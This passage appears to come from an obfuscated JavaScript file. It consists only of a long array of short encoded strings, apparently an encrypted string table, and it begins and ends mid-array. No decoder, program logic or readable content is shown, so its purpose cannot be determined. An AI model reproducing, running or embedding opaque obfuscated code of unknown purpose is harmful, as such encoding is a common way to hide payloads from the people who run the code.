yWQBdGwa','ebyTWPVdRG','BuyclmkQ','W6/dOWbOWQ0','C8oCWRqcWRG','ySk1maZcPW','W4RdJeyRW6S','hNNdOWDl','wSk0WPTKpW','W5lcMsL3Ca','WP1TWR8wWOW','yetdQXtdPa','rWSXWORdGa','WPL8WRKlWOe','EflcVGBdKG','WObVW4fSaG','WQhdRmkMWRi5','WRJdUSk2WQKV','r8k7WQLVgq','ASkujIxcIq','mMpcTColtW','WOqXW4qQWRe','Bmoau8kUW5a','rXu/WQldLq','DSkfwsZcNW','W5FcKSoeBrC','B8optmkUW5a','CCkiW4RdH0y','nSoSh14M','fmkzW5ddSSk7','WOpcKwfkWOW','WRj0W55iCW','WPfqWQ1Ceq','f8kHW6ddUSkr','mSoKa1CH','WRFcU8kzfmo0','rSk+fH/cIq','dmkNW7JdRCkD','vmkJWPTaFG','FWNdJa7dUq','DmoyWQSyWRG','v8o8W57dTSo6','wSoKW4JdOmo4','W7xcHCoKxWO','W4/dRxNcMCkX','W49fW6JdNga','o8o6efuT','qCkRWQPUeW','puWWWRLD','WQdcIhK4WPS','WRVdJY1Rwq','W4PfWRBdK3i','d8kLW63dR8kz','WRHAwmkbW4e','W4BcQNOCua','FrhdMrFdTa','wmo7W5BdTCoV','EdBdKsRdPW','W6RdLwHjWOy','WQ3cOXJcTe8','W4RcStHktG','tSkZocRcUq','W70yxcvD','WRZcPHvVxW','rW8nWQRcUG','W6hdKMfiWO0','WPdcUwnDWP0','b1RdOdNdRa','bgpdOs3dPq','FNBdTs90','WRFcQXtcOL0','W4nAW6hdKLC','W5XwWOfJWPW','wx3cL8o0WOq','W5BdHK93WRC','WPRcOmkPfSo7','xmk0WOBdKfG','WR0+WRaLW5O','W4xdTuHdWPm','W5bCWPTPWRG','WQtdHbrYqW','hMlcOutcLa','W5FdLmkcWOe9','FSk1W7tdUSki','WOvNW4ilWQy','W4pdO0DbWOm','WRRcTfC8WPa','CbxdVmoIWQ0','khFcVSojxq','WQRdIXzRqG','DSoVWQ0vWPu','W5FdKN0gwW','hMqiWPfn','gmkoWP/dL8kz','WRzEW6RdVmoH','W4KLeMX+','WOJdHYddO8oI','b8k8W5ldLSkW','WQjWW43cNSk8','WPDbW4/cTmkU','WRFcLCkbkSoO','jmoAW4JdJdW','B8ksW7VdRKW','WO97W4mOBa','W73dRCo0ESov','WPf7WRvHcW','W6OEqZDD','W5BcVYXAtW','WR5oW6RdPSkE','omo2fKKJ','f3CNnCoi','z8kSWRLhoG','WQvOW7JdVmkz','WR9rrCkmW5y','ohNcRSohxa','CCkmW63dIe8','nwTr','s8k9nsdcRW','W5/cVGiJsG','wmoTWQ4qWPK','jCoeW4ZdLc8','WQTwW6pdUmk8','W6hdS2lcQ8kr','W4lcLCoPBSoy','vSoOW4JdPmoK','Af/cQt3dUG','iCo/W6ldHIC','twZdHvjB','uxNdU8oDW50','B0GcpCk2','je/cVY/cLq','WOVcVeXgWOq','lg/dPZddIG','WQfoW6pdQ8kB','zr3dGq/dRW','umo3W4RdUmoY','W6/dMHZcMmkX','WPpcV0HfWPi','W6VdP0nKW6S','aCkKW7VdGmkg','WP7cUuXvWOq','W4LwWPXYWPy','WOddLJBdO8oO','WOrKW49Uvq','AmobuCkQW4q','c2dcO0pcKW','WOf0WRH3ea','bxpdHcb0','W53cK8oOBCok','W5hcRmk4c8ot','W7/cOKvTWRC','WRtdQ8kSWQq/','h8oNeKXb','sHZdTHpdGG','hCk3W6NdOmkB','yg1IeCk9','W47dLfVcNmk2','d0ldVZ3dRW','W6FdUwvfWOu','WQXPW5pdUmkk','WPpcRfzcWP0','DCoxWQGfWRC','tmkmitVdPa','W5JcSsnBua','WOj1vCkrW5W','b0RdTZVdPq','g8k8W7tdSSkq','feFdUJddPG','W4BdJqPGCG','W5JdSuhcSSkD','W6ZdReXjWQW','Bmomt8k1W4i','W4RdHWX3vW','zmkanJxcMG','ne7dPcnb','WQfBtmkxW4G','C8o6W47dTSoB','yM3dTSkLW6y','s8kuaZVcUa','WQK8WRz7ta','zSktW4xcMu0','W44KgxDK','zSk0W4hdLhO','euqEWRDL','WRHpW4JcTmkK','WQxdIHrPwq','b8kJW7JdRCkb','W73cULadvW','sSkOWQ5YeG','W4bEW7lcVwC','WO1uW70jAq','s23cImoSWPy','W77cN8oYDG4','rqRdQmk9WQC','gSoga0CD','wN/cImoQWPi','s8ovwCowW5a','WPJcSw1jWPO','ASoDrmk5W4G','WO9JW5qPBa','W7qzfg5h','wrxcOwXO','WPvkW4eRWQy','W5vgW6/dHMq','mqpcGvTA','W5pdJaP+wa','pmkEW7xdVCkg','WR3dSCkWWQSG','WPhcGqtcGMy','W4NcRwCtsa','AmouWQ8hWQe','W6pdQNZcTSkx','WPPNWP8AWOq','gxFdIZv0','W6NcKmoMCb8','u3tdOSosW5K','jeRdJW1d','F8oOW6BdJmoS','m1W5WR5v','W5JcQI5psG','WOLgW51dwq','tmo7W4ZdPSo4','zColvCk9W5m','WOXiW7NdSCkA','r2BcHSoJWOa','A8khgKpcQa','WRhcUmkFe8oM','WOfKWRqlWOK','WPbJWQbReq','W4pcRYrrwG','WOnvW4TEwW','EG7dMa/dVq','W48yxqr/','gvZdOIxdOa','W5HsWQxdJxG','WONcTebFWPy','fxddHZD6','WPrTW7TFBW','W6NdQhFcQCkA','pf4TWQfE','WRnst8kxW4S','WPvjW5lcVSkL','eLhcJmoNna','v8koW4BdO1K','WRjwqCklW4i','lCoMbfi8','W4pdK2PLWP8','p3ldGITe','shBcHSoOWOu','r8kiWO0zaq','emkTW7NdIvu','lchdTGFdOW','ggRdLs50','WOv5W53dKmkT','k8oqW5ldNYq','WQ1xkahdSG','WOrNWRHUeG','eh7cUehcGa','W5dcVs3cMcS','W5RcU2Owqq','jSkKW5RcJ8oX','WP9JW4OODa','rxFcMmoTWOq','WO4BWO5qEW','tx/dVCoEW4q','W6tdVb1QWRO','WPP1WQioWPa','uCkfiXJcRG','CmkapIFcHW','WQiiyWFdPW','WQu8WRzjzW','wWlcUhzP','pMi6WPnH','WPHOW4KICa','BCk5gIJdSq','zZBdTtpdTG','f0JdOaXh','WPjsW5xcTCk8','WOXvW4/dMSkm','W6BdGh1xWPi','W7tdPrH0WR8','f8oYW6pdJq4','W5RcS3qqsG','mSoAW6FdRmou','kSkWW5RdJ8ka','uCogWQ0NWQG','B33cVCoWWQq','WO9/WQ4AWPq','WPTGW6ivfa','WQ3dOWpdOmo3','nCoGg1a7','WPhdGXnvvG','W7/cLubgWOa','WQvqW5OQva','Df/cSsFdTa','CaVdMaFdPW','BNlcVqFcNG','W63dTgtcUSkg','W51oWRBdHNy','FSoCWQ4iWQG','W5yKdgb9','tvywfSk7','W6pcMmoYEGa','WOvEW4jEta','cmkQW7BdOSkd','W6/dRNRcTSku','W4LsWQ3dNN0','W5LqqmkbW68','vCo5W5xdU8o+','WONdIsPEpW','jNtcUSoVEq','WOruWOmEWOS','W4XgW6tdN3S','bCkxW7JdPJe','W4KDb2zs','WObSWRvIcG','WRzIWOrGbW','W7FcOxmFDG','WPVdSmk3WOWp','W7RcTCoddmoo','p8oPefuL','DvyAl8kX','W6XwW6RdV3C','nulcSuNcOW','pdS7WRnY','WPCWW44NWR0','W6lcTN5qWP8','E8oitmkPW4O','c8kxja7cHa','W4hcK8oZCmoz','W5nSWPHJWO0','W4/cSgazuq','WPGpAG7cNq','WQPYW5RdTCky','WOGrW5K6WP8','W5DeWRZdJxm','F8osW5BdPmkB','dghdOHtdOW','nCoFW4ldKdW','DmkBW6RdQvq','W6BdKNTrWOW','BSkZgtxcHq','hSo7fKGT','ruNcUSoqWQ8','W5ZcGSo2zSop','i30QWPDP','d2VcQ8oaua','A2/cRZj3','WQ/cVrNcVLq','WOe0W4aQWRW','ff7dVJldPG','W6OCrcrv','W5ddLwaQWRC','f8k2W7/dPSkr','cSk7WP/dRmk1','E8ohw8kOW6W','cmkYW6pdLqq','k2hcVmopwa','WPbGW4C1Ca','WQfAW4JdKSkI','W68vtcDr','nemVWQHt','WPpdNaHHWPS','W5S1q0Hl','oNFcMSoctG','AKCbmSkR','tmoIW4ZdR8oH','amkKW7tdO8kC','WQntBSkpW6C','ECoHW5FcJ8oX','ld0WWPBdSq','FKBcS8osWOq','WOPtW5DnvW','W4RcKSoXCmov','ySoAWRaDWQ4','W5RdQLveWPC','WQ/dJCkuWQye','m0CYWRTe','fSkIW67dVCkh','W6FcH8oSFrG','F8okv8kGW4m','W6avwcbu','WRvJW7Wpta','s1FdPSonW6C','ASkznJZcJq','WOxcO21kWO0','W5/dI13cUSkx','bKFcOghcHq','W5lcG8oRrxC','uhRdTCodW4y','y1aykmkH','W4dcTCoVDSoC','kve8WQ9s','WQ7cPCkEeSoP','W4nBWPFdRh0','hupcO2FcMW','WRjFW6qGfa','W5pdRaHxWRu','WOrTWQb9aW','W407zczr','W7BdM11rWOq','W45aW7JdH3C','W7Grjw1o','luztWRnn','WPvUWRWvWPm','W73dNhLpWPe','WQb0W6JdKCkw','W6RcLCocuGm','WRHnW4JcKmkb','o8kOW7FdH8kk','cuBdVJhdRW','W5/cUcvAwa','W6hdOMpcV8kt','W6hdQ3RcQSkA','WRKkW5GgWPe','sa3cRXZdVq','WO9GWQ8bWOi','W4NdH10/Dq','yqJdHq7dSW','W4dcJmo4zWW','qCk1WQPWcq','W5ZcVsjDtG','yCkzisRcKW','g8kSW73dTmkf','W4RcGSoXy8oz','WRJcUKXrWOy','WRRdGfTdWPS','WRRdGr1SxG','heddPJhdUG','CmoaWQ8FWQi','WPnvW5NcOSkY','y1yvjCkI','WQNdGGb2rW','WO5iW4bhxq','ACoEs8k6W4S','WQxdMW5Xqq','W41dW73dGxe','WRZdQqHnvW','W4Xqi8kwW68','ov/dJXjH','AvZcPI7dVq','mqxcSxz2','WRm2uZ7dVa','WOfOW5ySFa','a3RcRvlcGq','smo3W43dO8o0','gxWLWPzv','W7FdN2vwWOy','iSo2W6pdHci','W5fFW6ddLNm','ySk+WRapoG','FudcNWddGW','fxtdIdDY','aKhdVKZdTW','WOzMW5e8FW','WRzYW4pdO8kz','ySkppsRcMq','yCocWRGdWR4','b1NdVIpdOq','fmk5W7BdS8kz','oeqFWRLI','pM3cUCoDvq','WRqFb29z','W6tdLWbEWOy','W6BcS8ozFtO','W5/dR1FdLCkk','s3pdPCogW4C','vM/dTCodW4a','W4LFWO9YWPe','sNy+lmkM','F2NcT8oQWRq','BSo2W63dPvS','W7xdMxPkWPG','rNJdU8onW4q','W49hWQBdGwW','uatcSwb9','WPr0W4GOyG','smo1W4ddSCoG','W5NcOwOAta','zmodwCodW40','WPGTW4CNWQC','W7JdLxz2WRu','WOvEW6NdSSoH','WQ7cTCkXcmoF','WPL+W4aJBa','BfmlbCkq','W4tcNCoTASog','m8oWbe0P','tNldOCoBW5S','sSolWRmvWQi','d3JcVu3cHW','W5JcRwaCtG','y0RdHSoyW4G','WOf1WQu0WQi','pxNcOmorta','W4RdIwrJWQa','g3ddMcbX','WPC+W5eIWQa','WRnmv8kaW5a','hmk8W7NdSCkh','W6LGWPBdHxq','W45CWQpdHgu','eCkSW67dSmka','W5/dPs1EWQ4','WPC8W43cUSk8','W4LxW6FdIMu','nCoUW47dSsm','W7BdKfpcICkC','iwhdTJ/dSG','d2tcV0pcHW','BZBcMwTm','C8kFW6tdQ1e','W7G7duXN','BmomwCk8W5K','mbiZWPxdHa','yuGfimk8','W615W6BdNHO','ECkFW77dTuC','WRDDWQPiiq','WOldUrhdVmo6','WRbwvCkTW6q','W5mwm195','W41EW47dH2i','mSoAW5ZdGSoY','rwZcGCoNWOW','W6ddJwPmWOa','vmk3WQOmeq','W4NcSWbQEW','FhRcMmoNWQ4','pCkdWPhdLmk9','E1ZcScVdUG','EhlcVqRdPq','ou8UWQjs','deNdVJhdRG','q33cGCokW5K','BmonsCk3W50','nmoiW5xdJZe','WPVcMZ7dTCoQ','Cemdm8k9','BaBdNaxdUW','bxhcJmohuW','WPORW5iIWQq','W6uvsZfe','W5VdM2LhWRK','e8o1jfiA','WRJdLmksh8ks','wf/dV8o5W4e','sbNcRwbP','m0m3WQfD','WRldHXbJvW','W6ldLhPNWRy','WPfTvmksW4C','W5hcRs5DsG','vmo7W5FdPCoK','W43dT1XBWOe','W67dPq1HWQO','D8ohWQeFWRG','CKRdTSo4WQC','WOJdUmolEW8','W6JdRX9UWRC','W4VcOHW7tW','geisWQ1F','WOOPss7dUq','W6RdQhNcImk/','lSoVb0KJ','WRpdSCk1WQ4W','WQvuW6akwW','FSofsmkZW5e','WRtcRCkkeSoU','CblcJgXI','zZZdTMJdLG','W63dJITaWRa','tehcN8oJWOy','WQDvwSkBW4S','gCoxW5pcVKu','WQFcS3z7wW','WOhcSerxWOy','W5RcVMOgwa','WQ3dUtBdRCo7','WOpcUeLaWPm','WPrrW4ZcRSk6','W4VdSu9iWPe','W7ZdUMBcRCk0','WQvewSkqW4S','W6RdTb5RWRS','CvRcVYBdUG','ySoEvmk6W5S','dw/cV07cKq','WRfUW6HoFq','W5RcVeeLva','W6HKW7ajWPy','gLxdMqWz','WPPTWRzZfq','W7xdVaDYWRC','vx/dQ8odW40','W7xdM3rEWOC','xmkoWOBdGxa','WPq/vYhdUa','WRddJqHVqW','qXNdKYxdLq','WP1FBSkyW5m','gMddJY14','WRJcRbRcUK4','W4rgWR/dHNG','WPmIuZldPa','WP4FW5eGua','nmofW4pdKcC','vHlcOg1U','WPtcVeDiWO4','e3FcS0dcKW','w3JcN8oXWPe','r8ogECodWQC','W7NcVtP1wa','tSkOWQjZfW','BSkzjd3cNW','W7KEBKzz','emo2BcG8','bu7dGIbl','W5BdUcT6WQy','ECobW5ddLmoF','W6VcK8o7ErS','WQ91W4xcMCkc','WQnhxSkvW5u','W7JdNh5aWP0','W7NcS8otE8oi','e8kKW7ZdR8kE','W5LnWQ/dJhq','W6LmWR5TWQK','oCoPh1a+','eKVcSdldMG','W73dSNVcO8ko','W7XhWRHgWR4','WR7cIIzmCW','kuJcUK3cOq','W4W/awTN','WO/dM8k0WO8Q','WQGdAa7cNq','W403i3nz','WP9WW7uvfa','bNNdMXvU','WRqFl29I','fKBdSYtdOW','WPvJWRWoWPm','W6NdV3JcR8km','WOFcSKHrWOW','W4fnWRRdHNO','W6RdLwHKWRy','W75VWQtdINC','WRhcI8kPWO4t','W7/cH8oNEqe','BeKhn8k8','extcVLBcUG','EaJdGWRdOa','xCoXW5hdPCoX','W6BdOgRcSCkW','WQNdTmk0WQKQ','W53cKSo4CSoD','ySoDuSkZW5S','W5hcNmoUBmoB','W5FcSZ5owW','bCkJW6ldTCkj','W5ZcSSoeCHO','pmoKhwKc','x0BcNSouW7W','WPxcS1zjWPe','ffyZWP5F','W5TqW6hdGxO','WRJdJaHTva','tu8ynmkR','WPpdRCkcWOeT','mCkmW6VcJmkF','fL9gW5zT','W5vzWQ/dM30','WPdcRIRcR0W','whhdU8oAW4m','f0xdLdZdKW','h1VdTdBdSa','WPylW60+WR0','iSoyW6FdQJO','WRBcRCkxf8o2','W41FWOr9WP4','vxRcUmoSWQS','WPZcO8krkmo9','D8kpW4VdJxi','W5hdU8osxZa','WO3dMNzWCG','W5dcHIhcMJ4','ymolWQCtWR8','WPrXymkEWR4','WPqOW5GNWQ4','WP1UWR0AWPa','xgdcI8oHWOe','WOPkW4RcTSk+','WOVdItP9pW','W4hcPCkpvam','WQJcPatcR0O','W4ldOebhWOO','o8ktW7pdHmk4','WQJcQH3cTe8','W67dU3VcRSku','WOyZW5eKWRS','vmkIWQLQgW','W7ddJwvbWPC','W6yCxZrp','W7hdNNzrWOe','m8ofWRVdGI0','EdhdSq/dUG','WRP4W4i1aq','e1NdIcL3','hhlcPSkRxq','W5W1aM5V','W55vWPnMWPu','p1RcHSotAa','WODMW4qXCq','zXFdLH7dPW','whC4lCkC','Cb3dNX/dPq','W7j9WQ4jWRm','WOibW6WTWOW','WPiWBSk2W5u','WPVcT8k+e8ks','W5LtWRddHhW','W4hcRcHuxW','WPdcS3zVxW','Eg0Cx8oD','WRdcQ1GwwG','DSotW6BdGmoU','CCo4oq7cPq','m8otW4ZdNcC','Cb3dHHldUG','WRZcTaVcSK0','WOrwW4fora','W5tcJ8oUyCof','WONcULbtWPa','nmoVfem9','x8kjWPLWiG','WRVcT8kphSo1','afCjkmoa','smoTmupcOa','WQj3W6JdPCkD','WR/dJajOwG','u2JdQCocW5m','lMJdJmokW5e','DuKcj8kP','emkmW7NdKx4','WRpcT0PfWRS','WOVdHqXBFG','WOPvW5Dwta','WO7dJdryyG','A8ort8kUW58','WRlcRuvOWPe','WPHlW4BcOCk+','WP8MW40/WQC','WPjeW4iyWQy','u27dUCoBW48','WPVdRbddSSoK','WQpdJa5+uW','t8kOWRXWca','WQmdAYRdUG','WPeSW4aHWRu','WOn7WQqdWPi','W5DnWPffWPa','WPjWWQSbWPq','b8kvW6NdP8kR','WQhdKGb2qq','t2FcG8o3WOu','m8ogW4VdJt8','d3JcQKpcNG','WQldKrb2sq','W68grJfx','mfC+WQfD','W4pdTvbCWOK','WRldQCkJWRSJ','WPbZW4TJFW','kMtcOZNdVG','m8oIgf82','WRO1W6GkWRK','kmo3hv8H','W79tWPRdGLe','WQddVGBdTSo+','wCk6WRnMgW','mX02WORdLa','BLSui8kL','ySoutSkYW4a','WPRcPGxcHf0','i3pdLmkRCa','n8odWPjbgW','W7NdNxXfWPa','rglcNSoNWO4','buJdSc7dUG','AHFdNqJdVG','W6LVWQZcSM0','mCopW5hdIcW','WRdcQmkCdmoY','WOb4W5eKya','WRtcLwXjWPi','u8oDWRSHWQm','gvFdLI92','WRHzsSkwW40','W6VcJSo3Bqa','gmk5W7JdUmkz','s2NdRmoDW44','WRZdHW98sq','pCkoW5lcJmo8','wg8Qn8kC','FeCkiSk4','WOeJzqtdNG','W7RdILFcRCkt','WPi8W487WQ0','W6FdL1/dGmoW','W7Sef0rv','x2JcK8oOWP8','WRDVWPX0ca','oLNdO0Xo','h0JdHwhcVW','WPnyW6alya','vNNcM8oYWPC','W6BdH3GJBa','WPH8W5K2CG','W6tcMCo4AmoK','W5jGWPHqWRK','cMNdSJddRq','cvRdUJZdTG','W4xcLCoTBmoA','WQ8PW5ruFq','uwxcNSoTWOq','rfhcJmokEa','bmosW5hdLa4','z8obtmk3W5a','h0/cVLlcPW','phpcNCoKva','DttcULP5','W5NcJ8o5yby','W7hcJvCqBq','y8kjWO1ZmW','WQVcN8oLdmoj','WOCQvsddSG','W5hdUmoQuHW','e2JcOLxcHW','WPFcS2fEWRy','WRVcUCkdbSoZ','W5FdM1PuW7O','W43dR3xcV8kB','iCorW5hdJYe','h3JdLsjN','BGJdHaldTG','WRFdSSkVWRm7','W57dKvZcNa','FNpdKYz2','WOnsW5JcS8kT','W6RdLXZcJSk1','xhtcMCoHWO8','rCoZW53dTCo3','WRfKW73cOSkM','W7ddUWD5WRi','nCoBW6NdJcO','dw/dOGpdSW','W7GhAWDR','obxcVCoSqG','W5FdT2jPWPe','W4/cI18EtG','F8oeW4RdKSo6','lwpdNeZdUa','u8oKW4NdU8oN','W6tdIgfpWOi','wLykaCk6','eCoyW4ldQIm','W5rAWQBdHh4','eCoThsG8','WOBcMcbyWQ0','WRruW4xcLCot','WQtcI1GPWOW','WPG5xc/dVW','WPVdOHNdP8oJ','W4tcHLW0nW','BhNcIg56','WRPntmkaW4i','WQzyxmo3W6y','qealaCkK','WPBdOX3cJ8o7','cmopW77dVSki','lmknnf86','W4BcU0f7CW','WPpdUG5rWPS','F8olWQmqWRW','FSotsCk1W54','W5bkWO5PWPa','WRqFl0HM','fhRcVfxcGW','WQ9OW4fBsG','F8onW5bPW5u','W6FcNmoJBJO','WPLGWRykWPy','p8kxW7ldKSkG','WQ1SvCkZW6y','W4NcVI5qtW','W7GBWOjhiW','aCklctDy','WRrEW4i/Ea','uCoeW6ZdHmoC','W5NdUu1xWP8','W4JdRgBcQSke','buJdPJVdUW','W7HaWQPlWR8','ygBdKHxdQa','W4tdO1zwWO8','k8ogifyf','cSkLW77dRCkg','WOnfW4VcOmk5','kSkeW7BdHCkd','lmoWbva5','W7NcUmofr8o1','WQRdUmkJWQeS','WPLpW5RcRCkL','u8klWQRdI8ov','WRLFW6ddNg4','W4DgWQ/dH3O','FCkEosRcKG','W7btW63dL2u','u13cRIJdVa','lCoGgvaS','WOCGBG7dGa','p8o2hK8/','vWlcO3X6','WPNdSqpdTCoG','W7JdUHn3WRm','W77cTCoXzsO','WRFcQWRcOKy','WPL0WR59cW','fhJcSKBcKq','ivRcT8oxsq','h3NdQZzW','W5JcVqX6CW','i3RcTSoaqa','WRdcG1eZuq','vetcOCoAWOG','W4K1fNbW','tSo/W5hdSSoN','jbCUWOZdJq','ax/cUK/cGW','m8oxW4ldJZm','AvuBiCk4','WPi/utldPW','vCkSWRjYgW','B8krlYdcJW','eSk3W6VdTSkt','EmoNWPf/WPe','g1/dPZJdUW','s2/dOmoyW4W','j8ojW5hdHYu','W7ZdRCoOgrS','hMRdKfOm','EfRcOtpdUq','W7L4W5efvq','W5JdLZGvWPS','W4BcPLefEW','WPuTtsZdQG','WQNdIrDRsq','eSk6W7BdPSkf','W4lcGmo7BCoz','j8oQfLC7','A8kvpZFcKW','WPf2W5yLya','oSkKW7ldRSk8','wq/cU257','W4BcOWPomG','lL3dGmoMWQC','W6Wgqcbe','gN3dJJz0','W7/cH8oZChC','WQmoCZRdHW','WOlcR0TxWO4','W6pdHZ5DCG','WO/dVqFdP8oL','WQddT8kUWRi+','j8kEW6NdJSoY','BKeDlmk0','s2dcMSoZWRm','WPZdKN7dMv0','nCoyW5pdLYy','l37dLIhdQG','W5VcVbX5rG','W5byWOjHWPe','W6a6W6ddG3C','xCoKW4hdQmoZ','WRv8W5iFAW','WQvPW4FdOmkA','WPZcTKTvWP8','kh86WRjw','WQO9tstdVq','W4JdTxf/WPe','WO7cTc/cHua','W77cTCodBrW','rXesWQldGG','W7ZdMY9vWR4','FCooqCk0W5m','W49oW6BdLxy','sSo1W5FdRSo5','W47dL3ZcNCkP','smoHWQ0vWPu','W6pdHZDcFW','ceWsWQjv','x8kOWQT1hG','WOveW74stW','zCkoWRbnFG','W7BcJ8oZEWW','FxRcMw97','W5NdPfbFWPq','WQlcOMfOWPS','j8o1W4hdQCo6','W4LCWPLOWP0','W4BdM1ddLCkx','E0ueiSk/','gKRdVJZcKG','W7ZdOhxcTSkk','W5pcL8oJACou','W4NdJLnxWQO','b8kLWOtcMCk4','gNJdKtb1','WRHjW4/cTmkk','FedcH8odWQi','W48wsdre','oComW5tdLZW','W5qdyZDU','W5FcKCkpqCoI','Bu8zjCk3','WPjwW5DAtG','W7BdVqHRWRq','tbldGcpdTa','BshcUhnW','WOLczsRdPG','WQxdLurQWRS','WReoWR4kba','WRhcTqpcSua','AmocWQmBWRq','W4BdHZXntW','W7BdRfFcICkg','zSo2W6ddGuu','W7tcGmoZqGG','W57cVcXpxG','uCkZwq7cHG','W5JcSYPBtq','WRVcSX7cOvq','W4JcVq1UDq','WO8zWQqlWPq','fN3dGZTS','WRSjWQxdTSkk','WPa5kc3dQW','o3/cO8oCvq','WQNdTCkUWQuH','a3JcP1hcGq','BCkuW6NdQ0y','W5LBWOvGWPm','WPVdVmopWRuU','W5NcUIjntG','WQtdNG59qW','WQZcOWJcVK8','hMVcPuJcHa','uxdcRXFdMW','wGlcPw9u','WOiWW4aPWRS','WRvHW7WJuW','W4XmWRPsWOW','WQv/WOm6WQe','W6VdSMbGWOa','WP0OW5SQWQC','omo6g0KT','oSojW5JdNsC','lf8VWRTb','WPuJAaFdVq','zqJdHHFdUG','WOXPW4NcJmkJ','W4BdKrT9CG','p8ouW5pdGsi','WOtdSbBdRmoH','wetcSCoIWOu','W5PaW63dNxO','W45eWOzGWOi','bmkNW7/dTSkv','ECkMWQbbcq','wh3cKCo1WPa','WRZcIsVcVYS','W58Fgg19','ugFdT8obW5G','pSoHa1iN','FCkqpsBcIq','W5FcQMmcxG','WRJdTCkQWRCD','dcldSYBdUa','WOddVbhdP8o/','W6mquYrr','W6FdNMDuWPy','eLOEWOSP','d2dcOu7cIa','rZaQWQRdMa','exldGdrZ','W7FcNmo4DbO','WRPws8kwW48','WOzrW5rhwa','WQHuW4ldI8kd','WOauW585WQu','CLq7c8k0','WR9ssCkdW4m','jry0WPFdGa','c1/dUcldSa','W40CubXZ','W4nlWRVdHx0','W6tcLLJcTmky','guupWQ9I','W4hdTu1kWPi','hKNdPdxdQq','n8kpWPhdLSkI','hv7dOc50','WPHCW7qRxG','WOOZW5G7WRi','WPNdSH/dOSo1','W79BWPfQWPi','i23cOmogqa','wCkLWR1Vhq','Dhazl8ks','WOafW54GWRm','WQxdJGP7uW','lLtdJmoPW74','W7FcMmoKyaO','WONdUqldRSoM','lmkSW5JdPmkv','WPv8WQn1cW','hfBdPZhdTG','WOfPW5O1Ba','W5pcPJ1wxW','WOeJruxdNG','DmksW7NdTLW','WQRcTHRcRuG','W61wWObjEW','A8oTpepcNW','W7FcQeixwG','oSoIfe0N','W5VcJSoTDCoB','v8o8WRqZWRi','W4lcNmoMD8oj','W5vyW6tdMN0','bvtdTt7dTG','pCouW4ZdQGy','eSk1W7JdP8kn','gNhdTu9b','c8kJW6/dUCkk','W4TyWR/dMxG','sSk8WQ1WaG','W4i4fwL8','W5vaWQpdJxq','wCo+W4NdUCo1','f0m5imkY','WQ/dU8k7WO4q','WRBcQahcTuO','jW0UWOddKq','WRPqW4GQBa','g0RdKY/dTq','W4RcRtLcxG','imkpW4pdNCkV','WOldTb3dU8o2','wSk7WRT1fW','WQnPWRhdGvO','WR/cV01IW7O','imoxW6xdQYi','ACkFW6BdR1C','m005WR1d','WRRdSmkPWQyL','bCk5W6VdP8kD','W6WzWQaXWOi','WPDzWRPXbG','W4FcNCoTzCoh','W4BcSsXvsW','W7FcGSoYzre','bh46WO7cRW','wCk0WRnGaa','xCoNW7ldGmoc','vrVcU3r2','ur3cVMXI','k34RW4mP','WRRcOCkqcSoW','W6BdUNBcUCkg','WRLuW5OSBG','w8o6W5BdRCo4','W5RcHCoGACoz','tCodW67dR8ov','W5dcG8oozG4','W7ZdT3FcSSky','jNBcVColqa','W57dTXZcOCk9','f2pdNeZcJa','WOnkW4LlqG','WRvkxmkpW5y','WRhcQCkbhCoZ','W4JcUuy4qa','FM3dHbzd','xSoXW5xdTmo3','aKhcOvJcSq','WRiFW4iQDq','huddQYtdUG','WRFcTH7cLgC','oKeYWRLi','WOu9qYBdSq','vKdcIYpdVa','w8kHWRTNhG','W5FcVxyqta','D0xcNq7cIW','W7OcxJbw','WOX9WRvTeG','obzwWOJdOG','W43cJ1DBWP0','WRLQW4xdUSkc','sSoRymknW6q','f3RcHetcVq','W6KAtbrS','l37cTCokuG','WPSTW4CNWQC','cSknWP/dTCk8','W7r6ubH7','W6BdJMvoWOu','BmoqrCk8W4a','pve1WRft','ACkAjdFcIq','W77dS2xcSCku','F8kapIZcGG','c8kBhq7cQa','WPrxW5rwxG','kvtcVSo3sG','hwVdGZvH','jvBdLmkRuG','vCoLW4VdO8oG','AL7cPsJdSq','W6FcUmoGuty','WPGNW5OGWRi','W4WTa3zK','W7ZdKwtcV8kh','b8koW7tdKCkk','WRjcuaJdIq','WR3cVCkyhSo5','WRH4W4KQvW','W5JcG8oMDmok','WRPzxSkjW4e','iXq7WPBdIG','bvtcImokDG','WP3cH2dcLfq','AmknW7ddRuG','W75NWQPvWPK','aeBdGqtdKa','v8o8WRGDWRy','W7JcOWzrvG','h2JdJsrM','W5uTbhX4','WRrtWR0etW','oGG/WRhdRq','umoIW47dUmoS','EeSfpSkK','W5hcUhyBxa','WOBcRMLxWPG','W5NcUMahqW','hCk9W7RdS8kt','ANVcIWFdTW','WQOpsYJdKq','ALxcUJldVW','ySoctCk6W50','W5tcLmoKy8ov','p0eUWRjk','WPVcVKrsWPi','W4dcPmkACXm','WPu2vJVdQq','W7xdLN5rWOW','FXFdKrhdOW','dMVcSvFcLa','E8kwW77dTuW','D8ojWRylWR0','vLiacCkL','WOJcLmoTgtm','zmkvoI/cHG','WPjwWObjda','eGFdMwJdTa','lbxcU8oeBW','W7JdRKdcKmkn','W5LnWR/dOeu','dhRcIgdcUq','f8kIW6xdUSky','W6pcLCoSzWa','sHRcPxnz','W4ddKvZcKmoW','WOuPW4WTWQq','wrxcVMHX','WRTAv8kiW4K','b0VdHG/dTW','WQ3cPmkPn8ot','WRpcVmkCamoK','W6dcV8otFXO','kKi5WR9p','W509Ft97','WRFcUSkDc8oU','E8ohrCkWW4y','aIWFdSk0','WQXeW6RdUwa','WOvXWQepWP0','cxNcGmoOwW','p3JcTCoVEq','W4tcMSoVqCoV','W4hdPff6WOe','W4nKW7RdNhu','WRHsW4RcJmkT','W7CowtPF','WPb9W4eUEq','WO5MWRXJbG','eCkIW7RdK8k3','WPPpW4bnra','W5RdOL9wWO4','WQDKW4Thzq','W5NcM8ocCdS','WRhcRWlcVeS','W6WBFczt','WPVdIJjYsa','DCkdjIRcHq','WP1LWQ4EWP8','w20Anmk/','WQ4vtINcNq','prCPWPBdHG','WRxcQSkkfmoY','WQpcUunUWP0','W4hdRfDxWOa','w8oBW5KBWR4','W4aWrf1U','AmkiW7VdQhO','ya/dLZ/dMW','D03cSmoOWO0','WP51W5i1FG','WO1IWR1+dW','FmkZdH7cGG','WPnwW5VcOCkT','EgebnSk/','c8k0W6VdP8kl','WRRdGCk4kmor','x8kQWRbOcG','p8kQW5hdV8k8','W7FcKCo0FWO','Amohv8k1W4u','wZVcJ09r','WPTfW5TwiW','W5ZdSgrUWR4','WOJdVIBdSCod','ECkDW5zbhq','f8oSguK6','lWi7WOldLq','WPvGW4eYFG','W500c3nN','WO0